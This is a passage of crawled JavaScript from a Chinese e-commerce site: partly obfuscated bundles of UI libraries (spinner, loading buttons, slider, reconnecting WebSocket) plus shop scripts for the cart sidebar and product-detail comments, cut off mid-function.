c,u=[_x33225[1082],_x33225[726],_x33225[727],_x33225[725]],h={},d=function(){var i=t(_x33225[147],{type:_x33225[23]});return e(document[_x33225[11]](_x33225[26])[0],i),i[_x33225[3556]]||i[_x33225[3557]];}(),p={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:_x33225[1877],direction:1,speed:1,trail:100,opacity:0.25,fps:20,zIndex:2000000000,className:_x33225[3558],top:_x33225[693],left:_x33225[693],position:_x33225[722]};a[_x33225[941]]={},s(a[_x33225[233]],{spin:function(e){this[_x33225[278]]();var i=this,n=i[_x33225[274]],s=i[_x33225[2194]]=r(t(0,{className:n[_x33225[5]]}),{position:n[_x33225[914]],width:0,zIndex:n[_x33225[1903]]});n[_x33225[3553]]+n[_x33225[13]]+n[_x33225[87]];if(r(s,{left:n[_x33225[527]],top:n[_x33225[397]]}),e&&e[_x33225[27]](s,e[_x33225[172]]||null),s[_x33225[335]](_x33225[3066],_x33225[3559]),i[_x33225[3549]](s,i[_x33225[274]]),!c){var o,a=0,l=(n[_x33225[3549]]-1)*(1-n[_x33225[2436]])/2,u=n[_x33225[2028]],h=u/n[_x33225[748]],d=(1-n[_x33225[236]])/(h*n[_x33225[3560]]/100),p=h/n[_x33225[3549]];!function f(){a++;for(var t=0;t<n[_x33225[3549]];t++)o=Math[_x33225[221]](1-(a+(n[_x33225[3549]]-t)*p)%h*d,n[_x33225[236]]),i[_x33225[236]](s,t*n[_x33225[2436]]+l,o,n);i[_x33225[870]]=i[_x33225[2194]]&&setTimeout(f,~~(1000/u));}();}return i;},stop:function(){var t=this[_x33225[2194]];return t&&(clearTimeout(this[_x33225[870]]),t[_x33225[194]]&&t[_x33225[194]][_x33225[173]](t),this[_x33225[2194]]=void 0),this;},lines:function(n,s){function a(e,i){return r(t(),{position:_x33225[722],width:s[_x33225[13]]+s[_x33225[87]]+_x33225[144],height:s[_x33225[87]]+_x33225[144],background:e,boxShadow:i,transformOrigin:_x33225[527],transform:_x33225[3561]+~~(360/s[_x33225[3549]]*u+s[_x33225[3562]])+_x33225[3563]+s[_x33225[3553]]+_x33225[3564],borderRadius:(s[_x33225[3552]]*s[_x33225[87]]>>1)+_x33225[144]});}for(var l,u=0,h=(s[_x33225[3549]]-1)*(1-s[_x33225[2436]])/2;u<s[_x33225[3549]];u++)l=r(t(),{position:_x33225[722],top:1+~(s[_x33225[87]]/2)+_x33225[144],transform:s[_x33225[3565]]?_x33225[3566]:_x33225[29],opacity:s[_x33225[236]],animation:c&&i(s[_x33225[236]],s[_x33225[3560]],h+u*s[_x33225[2436]],s[_x33225[3549]])+_x33225[28]+1/s[_x33225[748]]+_x33225[3567]}),s[_x33225[3554]]&&e(l,r(a(_x33225[1877],_x33225[3568]),{top:_x33225[689]})),e(n,e(l,a(o(s[_x33225[1738]],u),_x33225[3569])));return n;},opacity:function(t,e,i){e<t[_x33225[154]][_x33225[13]]&&(t[_x33225[154]][e][_x33225[147]][_x33225[236]]=i);}});var f=r(t(_x33225[961]),{behavior:_x33225[3570]});return!n(f,_x33225[1756])&&f[_x33225[3571]]?l():c=n(f,_x33225[1320]),a;}),function(t,e){_x33225[95]==typeof exports?module[_x33225[96]]=e(require(_x33225[3572])):_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[3573]],e):t[_x33225[3574]]=e(t[_x33225[3535]]);}(this,function(t){'use strict';function e(t){if(_x33225[9]==typeof t)return void console[_x33225[958]](_x33225[3575]);if(/ladda-button/i[_x33225[10]](t[_x33225[5]])||(t[_x33225[5]]+=_x33225[3576]),t[_x33225[1770]](_x33225[3577])||t[_x33225[335]](_x33225[3577],_x33225[3578]),!t[_x33225[3579]](_x33225[3580])){var e=document[_x33225[16]](_x33225[3581]);e[_x33225[5]]=_x33225[3582],l(t,e);}var i,n=t[_x33225[3579]](_x33225[3583]);n||(n=document[_x33225[16]](_x33225[3581]),n[_x33225[5]]=_x33225[3584]),t[_x33225[19]](n);var r,s={start:function(){return i||(i=o(t)),t[_x33225[335]](_x33225[475],_x33225[29]),t[_x33225[335]](_x33225[3585],_x33225[29]),clearTimeout(r),i[_x33225[3573]](n),this[_x33225[3586]](0),this;},startAfter:function(t){return clearTimeout(r),r=setTimeout(function(){s[_x33225[149]]();},t),this;},stop:function(){return t[_x33225[187]](_x33225[475]),t[_x33225[187]](_x33225[3585]),clearTimeout(r),i&&(r=setTimeout(function(){i[_x33225[278]]();},1000)),this;},toggle:function(){return this[_x33225[1150]]()?this[_x33225[278]]():this[_x33225[149]](),this;},setProgress:function(e){e=Math[_x33225[221]](Math[_x33225[1708]](e,1),0);var i=t[_x33225[3579]](_x33225[3587]);0===e&&i&&i[_x33225[194]]?i[_x33225[194]][_x33225[173]](i):(i||(i=document[_x33225[16]](_x33225[162]),i[_x33225[5]]=_x33225[3588],t[_x33225[19]](i)),i[_x33225[147]][_x33225[87]]=(e||0)*t[_x33225[227]]+_x33225[144]);},enable:function(){return this[_x33225[278]](),this;},disable:function(){return this[_x33225[278]](),t[_x33225[335]](_x33225[475],_x33225[29]),this;},isLoading:function(){return t[_x33225[1770]](_x33225[3585]);},remove:function(){clearTimeout(r),t[_x33225[187]](_x33225[475],_x33225[29]),t[_x33225[187]](_x33225[3585],_x33225[29]),i&&(i[_x33225[278]](),i=null);for(var e=0,n=c[_x33225[13]];e<n;e++)if(s===c[e]){c[_x33225[317]](e,1);break;}}};return c[_x33225[156]](s),s;}function i(t,e){for(;t[_x33225[194]]&&t[_x33225[1182]]!==e;)t=t[_x33225[194]];return e===t[_x33225[1182]]?t:void 0;}function n(t){for(var e=[_x33225[176],_x33225[202],_x33225[482]],i=[],n=0;n<e[_x33225[13]];n++)for(var r=t[_x33225[11]](e[n]),s=0;s<r[_x33225[13]];s++)r[s][_x33225[1770]](_x33225[3589])&&i[_x33225[156]](r[s]);return i;}function r(t,r){r=r||{};var s=[];_x33225[107]==typeof t?s=a(document[_x33225[153]](t)):_x33225[95]==typeof t&&_x33225[107]==typeof t[_x33225[155]]&&(s=[t]);for(var o=0,l=s[_x33225[13]];o<l;o++)!function(){var t=s[o];if(_x33225[99]==typeof t[_x33225[7]]){var a=e(t),l=-1;t[_x33225[7]](_x33225[619],function(e){var s=!0,o=i(t,_x33225[2075]);if(_x33225[9]!=typeof o)if(_x33225[99]==typeof o[_x33225[3590]])s=o[_x33225[3590]]();else for(var c=n(o),u=0;u<c[_x33225[13]];u++)_x33225[29]===c[u][_x33225[198]][_x33225[71]](/^\s+|\s+$/g,_x33225[29])&&(s=!1),_x33225[554]!==c[u][_x33225[17]]&&_x33225[557]!==c[u][_x33225[17]]||c[u][_x33225[161]]||(s=!1),_x33225[3591]===c[u][_x33225[17]]&&(s=/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/[_x33225[10]](c[u][_x33225[198]]));s&&(a[_x33225[3592]](1),_x33225[102]==typeof r[_x33225[870]]&&(clearTimeout(l),l=setTimeout(a[_x33225[278]],r[_x33225[870]])),_x33225[99]==typeof r[_x33225[901]]&&r[_x33225[901]][_x33225[181]](null,[a]));},!1);}}();}function s(){for(var t=0,e=c[_x33225[13]];t<e;t++)c[t][_x33225[278]]();}function o(e){var i,n,r=e[_x33225[228]];0===r&&(r=parseFloat(window[_x33225[687]](e)[_x33225[246]])),r>32&&(r*=0.8),e[_x33225[1770]](_x33225[3593])&&(r=parseInt(e[_x33225[120]](_x33225[3593]),10)),e[_x33225[1770]](_x33225[3594])&&(i=e[_x33225[120]](_x33225[3594])),e[_x33225[1770]](_x33225[3595])&&(n=parseInt(e[_x33225[120]](_x33225[3595]),10));var s=0.2*r,o=0.6*s,a=s<7?2:3;return new t({color:i||_x33225[3089],lines:n||12,radius:s,length:o,width:a,zIndex:_x33225[720],top:_x33225[720],left:_x33225[720],className:_x33225[29]});}function a(t){for(var e=[],i=0;i<t[_x33225[13]];i++)e[_x33225[156]](t[i]);return e;}function l(t,e){var i=document[_x33225[3596]]();i[_x33225[3597]](t),i[_x33225[3598]](e),t[_x33225[19]](e);}var c=[];return{bind:r,create:e,stopAll:s};}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[3599],_x33225[495]],t):t(Ladda,jQuery);}(function(t,e){var i=[];e=e[_x33225[132]](e,{ladda:function(e){_x33225[3600]===e&&t[_x33225[3600]]();}}),e[_x33225[312]]=e[_x33225[132]](e[_x33225[312]],{ladda:function(n){var r=i[_x33225[31]][_x33225[105]](arguments,1);return _x33225[2133]===n?(r[_x33225[284]](e(this)[_x33225[481]]),t[_x33225[2133]][_x33225[181]](t,r)):e(this)[_x33225[110]](function(){var i,s=e(this);void 0===n?s[_x33225[76]](_x33225[3599],t[_x33225[2961]](this)):(i=s[_x33225[76]](_x33225[3599]),i[n][_x33225[181]](i,r));}),this;}});}),function(t,e,i){t[_x33225[312]][_x33225[132]]({scrollLoad:function(n){var r,s,o,a,l,c,u=this,h=!0,d=(n[_x33225[76]]?n[_x33225[3601]]:{},t[_x33225[132]](!0,{loadImg:SYS[_x33225[1114]][_x33225[3602]]+_x33225[3603],bottomDistance:200,showImg:!0,imgContainer:null,loadText:_x33225[3604],loadInit:!1,headers:{},url:location[_x33225[22]],type:_x33225[910],data:{},async:!0,dataType:_x33225[802],jsonp:_x33225[901],jsonpCallback:_x33225[29],success:function(){console[_x33225[955]](c);},error:function(){console[_x33225[955]](_x33225[3605]);},ajaxDataChange:function(){console[_x33225[955]](_x33225[3606]);}},n));return this[0]===i||this[0]===e?(l=t(_x33225[20]),this[_x33225[583]](_x33225[930],function(){s=t(i)[_x33225[246]](),r=t(e)[_x33225[246]](),o=t(i)[_x33225[638]](),h&&u[_x33225[8]](s,r,o,this);})):this[_x33225[583]](_x33225[930],function(){l=this,s=t(this)[_x33225[219]](0)[_x33225[773]],r=t(this)[_x33225[246]](),o=t(this)[_x33225[638]](),h&&u[_x33225[8]](s,r,o,this);}),this[_x33225[8]]=function(e,r,s,o){(e-r-s<=d[_x33225[3607]]||d[_x33225[3608]])&&(h=!1,d[_x33225[3609]]&&(a=t(_x33225[3610]+d[_x33225[3611]]+_x33225[3612]+d[_x33225[3613]]+_x33225[575]),d[_x33225[3614]]?d[_x33225[3614]][_x33225[677]](a):u[0]===i?t(_x33225[20])[_x33225[677]](a):t(this)[_x33225[677]](a)),t[_x33225[875]]({headers:d[_x33225[867]],url:d[_x33225[843]],async:d[_x33225[811]],data:d[_x33225[76]],type:d[_x33225[17]],dataType:d[_x33225[296]],jsonp:d[_x33225[904]],jsonCallback:d[_x33225[906]],success:function(e){c=e,t(_x33225[3615])[_x33225[599]]();var i=d[_x33225[302]](c);i||(h=!0),u[_x33225[638]]()==s&&t(l)[_x33225[638]](s-d[_x33225[3607]]+5),n[_x33225[3616]]&&(d[_x33225[76]]=d[_x33225[3616]]());},error:function(t){d[_x33225[442]](t),h=!0;}}));},d[_x33225[3608]]&&(this[_x33225[8]](),d[_x33225[3608]]=!1),this;}});}(jQuery,window,document),function(t){t[_x33225[312]][_x33225[132]]({blueberry:function(e){var i={interval:5000,duration:500,lineheight:1,height:_x33225[720],hoverpause:!1,pager:!0,nav:!0,keynav:!0},e=t[_x33225[132]](i,e);return this[_x33225[110]](function(){var i=e,n=t(this),r=t(_x33225[3617],n),s=t(_x33225[3618],n),o=0,a=o+1,l=r[_x33225[205]](o)[_x33225[185]](_x33225[1032])[_x33225[246]](),c=r[_x33225[205]](o)[_x33225[185]](_x33225[1032])[_x33225[87]](),u=c/l,h=0,d=0;r[_x33225[81]]()[_x33225[205]](o)[_x33225[2311]](i[_x33225[266]])[_x33225[82]](_x33225[838]),s[_x33225[13]]?s[_x33225[205]](o)[_x33225[82]](_x33225[838]):i[_x33225[2191]]&&(n[_x33225[677]](_x33225[3619]),r[_x33225[110]](function(e){t(_x33225[3620],n)[_x33225[677]](_x33225[3621]+e+_x33225[3622]);}),s=t(_x33225[3618],n),s[_x33225[205]](o)[_x33225[82]](_x33225[838])),s&&t(_x33225[646],s)[_x33225[619]](function(){return clearTimeout(n[_x33225[1554]]),a=t(this)[_x33225[878]]()[_x33225[498]](),p(),!1;});var p=function(){r[_x33225[205]](o)[_x33225[2310]](i[_x33225[266]])[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[205]](a)[_x33225[2311]](i[_x33225[266]])[_x33225[82]](_x33225[838])[_x33225[239]](function(){f(),t(this)[_x33225[536]]();}),s&&s[_x33225[205]](o)[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[205]](a)[_x33225[82]](_x33225[838]),o=a,a=o>=r[_x33225[13]]-1?0:o+1;},f=function(){n[_x33225[1554]]=setTimeout(function(){p();},i[_x33225[756]]);};f(),i[_x33225[3623]]&&r[_x33225[993]](function(){clearTimeout(n[_x33225[1554]]);},function(){f();});var g=function(){h=t(_x33225[3624],n)[_x33225[87]](),d=Math[_x33225[2163]](h/u/ i[_x33225[3625]])*i[_x33225[3625]],t(_x33225[3624],n)[_x33225[142]]({height:l});};g(),t(window)[_x33225[1260]](function(){g();}),i[_x33225[3626]]&&t(document)[_x33225[1018]](function(t){switch(t[_x33225[627]]){case 39:case 32:clearTimeout(n[_x33225[1554]]),p();break;case 37:clearTimeout(n[_x33225[1554]]),a=o-1,p();}});});}});}(jQuery),function(t){t[_x33225[312]][_x33225[3627]]=function(e,i,n){var r={interval:100,sensitivity:6,timeout:0};r=_x33225[95]==typeof e?t[_x33225[132]](r,e):t[_x33225[103]](i)?t[_x33225[132]](r,{over:e,out:i,selector:n}):t[_x33225[132]](r,{over:e,out:e,selector:i});var s,o,a,l,c=function(t){s=t[_x33225[632]],o=t[_x33225[636]];},u=function(e,i){return i[_x33225[3628]]=clearTimeout(i[_x33225[3628]]),Math[_x33225[1585]]((a-s)*(a-s)+(l-o)*(l-o))<r[_x33225[3629]]?(t(i)[_x33225[180]](_x33225[3630],c),i[_x33225[3631]]=!0,r[_x33225[2977]][_x33225[181]](i,[e])):(a=s,l=o,i[_x33225[3628]]=setTimeout(function(){u(e,i);},r[_x33225[756]]),void 0);},h=function(t,e){return e[_x33225[3628]]=clearTimeout(e[_x33225[3628]]),e[_x33225[3631]]=!1,r[_x33225[1315]][_x33225[181]](e,[t]);},d=function(e){var i=t[_x33225[132]]({},e),n=this;n[_x33225[3628]]&&(n[_x33225[3628]]=clearTimeout(n[_x33225[3628]])),_x33225[801]===e[_x33225[17]]?(a=i[_x33225[632]],l=i[_x33225[636]],t(n)[_x33225[583]](_x33225[3630],c),n[_x33225[3631]]||(n[_x33225[3628]]=setTimeout(function(){u(i,n);},r[_x33225[756]]))):(t(n)[_x33225[180]](_x33225[3630],c),n[_x33225[3631]]&&(n[_x33225[3628]]=setTimeout(function(){h(i,n);},r[_x33225[870]])));};return this[_x33225[583]]({'mouseenter.hoverIntent':d,'mouseleave.hoverIntent':d},r[_x33225[481]]);};}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/cart-side.js?v=4.2.08
body_size: 787
content:


$(document).ready(function ()
{
    ajaxCart.overrideButtonsInThePage();

    $(document).on('click', '.block_cart_collapse', function (e)
    {
        e.preventDefault();
        ajaxCart.collapse();
    });

    $(document).on('click', '.block_cart_expand', function (e)
    {
        e.preventDefault();
        ajaxCart.expand();
    });

    var current_timestamp = parseInt(new Date().getTime() / 1000);
    if (typeof $('.ajax_cart_quantity').html() == 'undefined' || (typeof generated_date != 'undefined' && generated_date != null && (parseInt(generated_date) + 30) < current_timestamp))
    {
        ajaxCart.refresh();
    }

    var cart_block_hover = new HoverWatcher('#header .cart-block');
    var shopping_cart = new HoverWatcher('#header .shopping_cart');
    var is_touch_enabled = false;

    if ('ontouchstart' in document.documentElement)
    {
        is_touch_enabled = true;
    }

    $(document).on('click', '.delete_voucher', function (e)
    {
        e.preventDefault();
        $.ajax({
            type: 'POST',
            headers: {
                "cache-control": "no-cache"
            },
            async: true,
            cache: false,
            url: $(this).attr('href') + '?rand=' + new Date().getTime()
        });
        $(this).parent().parent().remove();
        ajaxCart.refresh();
        if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc')
        {
            if (typeof(updateAddressSelection) != 'undefined')
            {
                updateAddressSelection();
            }
            else
            {
                location.reload();
            }
        }
    });

    $(document).on('click', '#cart_navigation input', function (e)
    {
        $(this).prop('disabled', 'disabled').addClass('disabled');
        $(this).closest("form").get(0).submit();
    });

    $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay', function (e)
    {
        e.preventDefault();
        $('.layer_cart_overlay').hide();
        $('#layer_cart').fadeOut('fast');
    });

    $('#columns #layer_cart, #columns .layer_cart_overlay').detach().prependTo('#columns');



    //显示容器
    if (is('devicescreen') || is('sdevicescreen'))
    {
    }
    else
    {
        $('.right-sidebar-con').show();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/common/js/reconnecting-websocket.js
body_size: 1307
content:
(function(_x24295){!function(e,n){_x24295[0]==typeof define&&define[_x24295[1]]?define([],n):_x24295[2]!=typeof module&&module[_x24295[3]]?module[_x24295[3]]=n():e[_x24295[4]]=n();}(this,function(){function e(n,t,o){function c(e,n){var t=document[_x24295[5]](_x24295[6]);return t[_x24295[7]](e,!1,!1,n),t;}var i={debug:!1,automaticOpen:!0,reconnectInterval:1000,maxReconnectInterval:30000,reconnectDecay:1.5,timeoutInterval:2000,maxReconnectAttempts:null,binaryType:_x24295[8]};o||(o={});for(var r in i)_x24295[2]!=typeof o[r]?this[r]=o[r]:this[r]=i[r];this[_x24295[9]]=n,this[_x24295[10]]=0,this[_x24295[11]]=WebSocket[_x24295[12]],this[_x24295[13]]=null;var s,u=this,a=!1,d=!1,l=document[_x24295[14]](_x24295[15]);l[_x24295[16]](_x24295[17],function(e){u[_x24295[18]](e);}),l[_x24295[16]](_x24295[19],function(e){u[_x24295[20]](e);}),l[_x24295[16]](_x24295[21],function(e){u[_x24295[22]](e);}),l[_x24295[16]](_x24295[23],function(e){u[_x24295[24]](e);}),l[_x24295[16]](_x24295[25],function(e){u[_x24295[26]](e);}),this[_x24295[16]]=l[_x24295[16]][_x24295[27]](l),this[_x24295[28]]=l[_x24295[28]][_x24295[27]](l),this[_x24295[29]]=l[_x24295[29]][_x24295[27]](l),this[_x24295[5]]=c,this[_x24295[17]]=function(n){if(s=new WebSocket(u[_x24295[9]],t||[]),s[_x24295[30]]=this[_x24295[30]],n){if(this[_x24295[31]]&&this[_x24295[10]]>this[_x24295[31]])return;}else l[_x24295[29]](c(_x24295[21])),this[_x24295[10]]=0;(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[34],u[_x24295[9]]);var o=s,i=setTimeout(function(){(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[35],u[_x24295[9]]),d=!0,o[_x24295[19]](),d=!1;},u[_x24295[36]]);s[_x24295[18]]=function(t){clearTimeout(i),(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[18],u[_x24295[9]]),u[_x24295[13]]=s[_x24295[13]],u[_x24295[11]]=WebSocket[_x24295[37]],u[_x24295[10]]=0;var o=c(_x24295[17]);o[_x24295[38]]=n,n=!1,l[_x24295[29]](o);},s[_x24295[20]]=function(t){if(clearTimeout(i),s=null,a)u[_x24295[11]]=WebSocket[_x24295[39]],l[_x24295[29]](c(_x24295[19]));else{u[_x24295[11]]=WebSocket[_x24295[12]];var o=c(_x24295[21]);o[_x24295[40]]=t[_x24295[40]],o[_x24295[41]]=t[_x24295[41]],o[_x24295[42]]=t[_x24295[42]],l[_x24295[29]](o),n||d||((u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[20],u[_x24295[9]]),l[_x24295[29]](c(_x24295[19])));var i=u[_x24295[43]]*Math[_x24295[44]](u[_x24295[45]],u[_x24295[10]]);setTimeout(function(){u[_x24295[10]]++,u[_x24295[17]](!0);},i>u[_x24295[46]]?u[_x24295[46]]:i);}},s[_x24295[24]]=function(n){(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[24],u[_x24295[9]],n[_x24295[47]]);var t=c(_x24295[23]);t[_x24295[47]]=n[_x24295[47]],l[_x24295[29]](t);},s[_x24295[26]]=function(n){(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[26],u[_x24295[9]],n),l[_x24295[29]](c(_x24295[25]));};},1==this[_x24295[48]]&&this[_x24295[17]](!1),this[_x24295[49]]=function(n){if(s)return(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[49],u[_x24295[9]],n),s[_x24295[49]](n);throw _x24295[50];},this[_x24295[19]]=function(e,n){_x24295[2]==typeof e&&(e=1000),a=!0,s&&s[_x24295[19]](e,n);},this[_x24295[51]]=function(){s&&s[_x24295[19]]();};}if(_x24295[52]in window)return e[_x24295[53]][_x24295[18]]=function(e){},e[_x24295[53]][_x24295[20]]=function(e){},e[_x24295[53]][_x24295[22]]=function(e){},e[_x24295[53]][_x24295[24]]=function(e){},e[_x24295[53]][_x24295[26]]=function(e){},e[_x24295[33]]=!1,e[_x24295[12]]=WebSocket[_x24295[12]],e[_x24295[37]]=WebSocket[_x24295[37]],e[_x24295[54]]=WebSocket[_x24295[54]],e[_x24295[39]]=WebSocket[_x24295[39]],e;});}.call(this,['function','amd','undefined','exports','ReconnectingWebSocket','createEvent','CustomEvent','initCustomEvent','blob','url','reconnectAttempts','readyState','CONNECTING','protocol','createElement','div','addEventListener','open','onopen','close','onclose','connecting','onconnecting','message','onmessage','error','onerror','bind','removeEventListener','dispatchEvent','binaryType','maxReconnectAttempts','debug','debugAll','attempt-connect','connection-timeout','timeoutInterval','OPEN','isReconnect','CLOSED','code','reason','wasClean','reconnectInterval','pow','reconnectDecay','maxReconnectInterval','data','automaticOpen','send','INVALID_STATE_ERR : Pausing to reconnect websocket','refresh','WebSocket','prototype','CLOSING']));

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/detail.js?v=4.2.08
body_size: 7639
content:
;if ($('#store_category').length > 0) {
    /*
     $.send(sprintf("%s?ctl=%s&met=%s&typ=json", SYS.CONFIG.index_url, 'Store', 'productCategory'), {store_id:('#store_category').data('store_id')}, function(result){


     });
     */

    var url = SYS.URL.store.product_category;
    var url = url.replace('typ=json', 'typ=e');

    $('#store_category').load(itemUtil.getUrl(url, {store_id:$('#store_category').data('store_id'),_pjax:1}))
}

if ('undefined' == typeof window.SS)
{
    window.SS = {};
}

var T = {};
T.loadModuls = {
    goodsParam: false,
    goodsComment: false,
    goodsFaq: false,
    comment_page: 1,
    index: 0,
    is_end: false,
    sort: {sidx:'comment_helpful',sord:'DESC'},
    only_has_pic: 0,
	current_page:1
}
SS.detail = {
    loadComment: function (a) {
        var t = this
            , e = {};
        e = {
            content: $("<div/>").text(a.comment_content).html(),
            comment_time: a.comment_time.substring(0,10),
            comment_images: a.comment_image,
            user_id: a.user_id,
            comment_id: a.comment_id,
            comment_scores: a.comment_scores,
            order_id: a.order_id,
            product_id: a.product_id,
            item_id: a.item_id,
            comment_content: a.comment_content,
            comment_helpful: a.comment_helpful,
            comment_nohelpful: a.comment_nohelpful,
            comment_enable: a.comment_enable,
            user_avatar: a.user_avatar,
            user_name: a.user_name,
            item_name: a.item_name,
			store_name:a.store_name,
            index: T.loadModuls.index,
            comment_reply: a.comment_reply,
            helpful: a.helpful ? 'current' : '',
        };
        e.loveText = $(".J_starInfo").find("li").eq(e.comment_scores - 1).html();
        var n = $("#suc-tmpl").html()
            , o = doT.template(n);
        T.loadModuls.index += 1;
        e.comment_enable && $("#goodsCommentList").append(o(e)).show();
        //t.renderImage()
    },
    showRecentlyComment: function (a) {
        var t = this
            , e = {};
        e = {
            content: $("<div/>").text(a.comment_content).html(),
            comment_images: a.comment_image,
            user_id: a.user_id,
            comment_scores: a.comment_scores,
            comment_id: a.comment_id,
            comment_content: a.comment_content,
            comment_helpful: a.comment_helpful,
            comment_nohelpful: a.comment_nohelpful,
            comment_enable: a.comment_enable,
            user_name: a.user_name,
            helpful: a.helpful ? 'current' : '',
        };
        e.comment_time = a.comment_time,
        e.showTime = a.comment_time.substring(0,10),e.index=parseInt(Math.random()*10+1),
        e.loveText = $(".J_starInfo").find("li").eq(e.comment_scores - 1).html();
        var n = $("#rec-tmpl").html()
            , o = doT.template(n);
        e.comment_enable && $("#J_timelineComment").append(o(e)).show();
        //t.renderImage()
    },
    recentComment: function () {
        var params = {
            product_id: item_row.product_id,
            page: T.loadModuls.comment_page,
            only_has_pic: T.loadModuls.only_has_pic,
        };
        $.send(itemUtil.getUrl(SYS.URL.product.product_comment, {sidx:'comment_id',sord:'DESC'}), params, function (res) {
            200 === res.status ? ($.each(res.data.items, function (item, value) {
                SS.detail.showRecentlyComment(value);
            })) : Public.showErrorModal(res.msg);
        });
    },
    switchTab: function (e) {
        var tab = e.data('tab');
        $('.J_detailNav>li').removeClass('current');
        e.parent().addClass('current');
        $('.J_itemBox').addClass('hide');
        $('#' + tab).removeClass('hide');
        $('#J_commentDetailBlock').removeClass('hide');
        return this;
    },
    init: function () {
    },
    getComment: function () {
        var params = {
            product_id: item_row.product_id,
            page: T.loadModuls.comment_page,
            only_has_pic: T.loadModuls.only_has_pic,
        };
        !T.loadModuls.goodsComment && $('#J_commentDetailBlock .row').addClass('hide');
        (!T.loadModuls.goodsComment || !T.loadModuls.is_end) && $.send(itemUtil.getUrl(SYS.URL.product.product_comment,  T.loadModuls.sort), params, function (res) {
            if (200 === res.status){
                if (res.data.page == 1 && res.data.records == 0){
                    $('#J_commentTipInfo').css('display','block');
                    T.loadModuls.goodsComment = true;
                } else {
                    $.each(res.data.items, function (item, value) {
                        SS.detail.loadComment(value);
                    });
                    if (res.data.page == res.data.total){
                        $('#J_commentDetailBlock .row').removeClass('hide');
                        $('#J_loadCommentMore').addClass('hide'),T.loadModuls.is_end;
                    } else {
                        T.loadModuls.comment_page += 1
                    }
					
					if(res.data.pages_html)
					{
						var pages_html = res.data.pages_html.replace(new RegExp('\href="[^"]*','gim'),'href="javascript:void(0)');
						pages_html = pages_html.replace(new RegExp('\onkeydown="[^"]*','gim'),'onkeydown="goPage(event.keyCode,this.value);');
						//console.log(pages_html);
						$('#commentPages').html(pages_html);
					}
                    T.loadModuls.goodsComment = true;
                }
				
				T.loadModuls.current_page = res.data.page;
            } else {
                Public.showErrorModal(res.msg);
            }


        });
    },
    getFaq: function () {
        var data = {
            product_id: item_row.product_id
        };
        (!T.loadModuls.goodsFaq || !T.loadModuls.is_end) && $.send(itemUtil.getUrl(SYS.URL.product.product_comment,  T.loadModuls.sort), data, function (res) {
            200 === res.status ? ($.each(res.data.items, function (item, value) {
                SS.detail.loadComment(value);
            }), (res.data.page == res.data.total ? ($('#J_loadCommentMore').addClass('hide') && T.loadModuls.is_end) : T.loadModuls.comment_page += 1) ) : Public.showErrorModal(res.msg);
            (T.loadModuls.goodsFaq = true);
        });
    }


}

$(".goods-info .tab-main .item").on('click', function (e) {
    var _this = $(this);
    e.preventDefault();
    SS.detail.switchTab(_this);
 
    if ($(this).attr('data-type') == 'comment' && !T.loadModuls.goodsComment)
    {
        SS.detail.getComment();
        SS.detail.recentComment()
    }
    else if ($(this).attr('data-type') == 'consultation' && !T.loadModuls.goodsFaq)
    {
        faq.initQuestionList();
    }


});
$('.J_picbox').on("ifChanged",  function () {
    var e = $(this);
    onlyPic(e);
});

$('body').on('click','.item-add-cart',function(){
    var cart_quantity = $('#cart_quantity').val();
    var group_buy_limit = $('#group_buy_limit').val()?$('#group_buy_limit').val():'';
    var product_buy_limit = $('#product_buy_limit').val()?$('#product_buy_limit').val():'';
    var have_buy = $('#have_buy_num').val()?$('#have_buy_num').val():'';
    if( !isNaN(cart_quantity) || cart_quantity < 1 ){
        $(this).val(1);
    }
    if(product_buy_limit){
        var total = have_buy*1 + cart_quantity;
        if(total >product_buy_limit){
         Public.showErrorModal('超出限购数量');
        return false;
        }
    }
    if( group_buy_limit && cart_quantity*1 > group_buy_limit ){
        Public.showErrorModal('每人限购'+ group_buy_limit+'件');
        $('#cart_quantity').val(group_buy_limit);
        return false;
    }
    var max = $('.edit_amount').data('max');
    if( cart_quantity > max ){
        Public.showErrorModal('库存不足');
        return false;
    }
});

$('body').on('click','.item-buy-now',function () {
    var cart_quantity = $('#cart_quantity').val();
    var group_buy_limit = $('#group_buy_limit').val()?$('#group_buy_limit').val():'';
    var product_buy_limit = $('#product_buy_limit').val()?$('#product_buy_limit').val():'';
    var have_buy = $('#have_buy_num').val()?$('#have_buy_num').val():'';
    if( !isNaN(cart_quantity) || cart_quantity < 1 ){
        $(this).val(1);
    }
    if(product_buy_limit){
        var total = (have_buy*1) + (cart_quantity*1);
       
        if(total > product_buy_limit){
         Public.showErrorModal('超出限购数量');
        return false;
        }
    }
    if( !isNaN(cart_quantity) || cart_quantity < 1 ){
        $(this).val(1);
    }
    if( group_buy_limit && cart_quantity*1 > group_buy_limit ){
        Public.showErrorModal('每人限购'+ group_buy_limit+'件');
        $('#cart_quantity').val(group_buy_limit);
        return false;
    }
    var max = $('.edit_amount').data('max');
    if( cart_quantity > max ){
        Public.showErrorModal('库存不足');
        return false;
    }
});


$(".comment-order-title").on('click', '.J_showImg', function () {
    var e = $(this).children('div.icheckbox_square-red');
    onlyPic(e);
});


$('body').on('click','.p-detail .collect',function(){
    var $this = $(this);
    $.send(SYS.URL.user.wish_item_add, {item_id:item_row.item_id}, function (res) {
